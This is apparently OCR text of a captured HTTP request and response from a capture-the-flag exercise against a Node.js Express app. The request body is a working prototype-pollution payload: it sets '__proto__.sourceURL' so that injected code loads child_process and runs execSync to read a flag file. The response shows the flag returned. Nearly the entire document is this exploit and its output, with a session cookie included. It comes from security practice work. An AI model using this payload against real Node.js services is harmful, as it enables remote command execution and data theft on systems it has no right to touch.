 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 192.168.10.5:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 153
9 Origin: http://192.168.10.5:8086
10 Connection: close
11 Referer: http://192.168.10.5:8086/
12 Cookie: thejs.session=
s%3AcR4WeRrbOn9AI9r_xzXnk57nBbyteMNT.gLbwLuvX8OYHszFPY1CIQy%2Bd
B%2F9T%2FNzKfGMlXf4wWbc
13 Upgrade-Insecure-Requests: 1
14
15 {"__proto__": {"sourceURL":
"\nreturn e => { return global.process.mainModule.constructor._
load('child_process').execSync('cat /flag_thepr0t0js')}\n"}}
16
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/octet-stream
4 Content-Length: 38
5 ETag: W/"26-aRiKfLVkpNLfsJWUaci+4EEO8YA"
6 Set-Cookie: thejs.session=
s%3Al4Mtrbi-tTxyX7vi9r5RH7uNe5BP0jd4.cYdKVxdX7Gxp3rxjU7vY6L9gDan%2FxOxc6%2FUVpK
2J280; Path=/; HttpOnly
7 Date: Fri, 17 Jul 2020 03:01:40 GMT
8 Connection: close
9
10 flag{9444cc50d919461219718fb4f747c48f}